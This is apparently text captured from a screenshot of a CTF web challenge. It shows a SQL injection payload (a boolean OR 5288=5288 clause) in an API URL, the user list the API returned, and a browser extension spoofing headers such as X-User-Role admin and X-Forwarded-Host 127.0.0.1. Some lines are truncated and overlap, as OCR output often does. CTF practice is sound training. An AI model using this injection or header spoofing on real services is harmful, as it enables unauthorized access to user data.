 不安全 web-7d49f6fe60.challenge.xctf.org.cn/api/v1/contacts?uid=-2815"%20OR%205288=5288--
常用 AI APK分析 取证 编程 渗透 论文 CTF 社工 信息搜集 运维&开发 虚拟币 上岸! java 中国版权保护中心 其他收藏夹
优质打印
{"data":{"users":[{"uuid":"9d5ec98c-5848-4450-9e58-9f97b6b3b7bc","name":"admin","phone":"123-456-7890"},{"uuid":"f47ac10b-58cc-4372-a5 {"uuid":"c9c1e5b2-5f5b-4c5b-8f5b-
5f5b5f5b5f5b","name":"Charlie","phone":"555-555-5555"},{"uuid":"732390b8-ccb6-41de-a93b-94ea059fd263","name":"David","phone":"444-444- name":"Eve","phone":"333-333-
3333"},{"uuid":"eb8991c8-9b6f-4bc8-89dd-af3576e92bdb","name":"Frank","phone":"222-222-2222"},{"uuid":"db62356d-3b99-4764-b378-e46cb95d f4610ee-ee87-4cca-ad92-
6cac4fdbe722","name":"Hannah","phone":"000-000-0000"},{"uuid":"1678d80e-fd4d-4de3-aae2-cb0077f10c21","name":"Ian","phone":"123-123-123 e":"Jack","phone":"456-456-
4567"}]}}
1 Profile 1
Cookie eyJhbGciOiJIUzI1NiIsInR5cCI6Ik
Use advanced Cookie editor About Cookie
X-Forwarded-Host 127.0.0.1
About X-Forwarded-Host
Cookie session=MTczODc1MzQ4MnxEV
Use advanced Cookie editor About Cookie
X-Forwarded-Host 127.0.0.1
About X-Forwarded-Host
X-User-Role admin
X-Secret 210317a2ee916063014c57d879
authorization eyJhbGciOiJIUzI1NiIsInR5cCI6Ik
About authorization
Add request header
Your modifications are being applied to all requests. Add a filter to limit the modification to certain URLs
or tabs.
Mod Filter Login
JS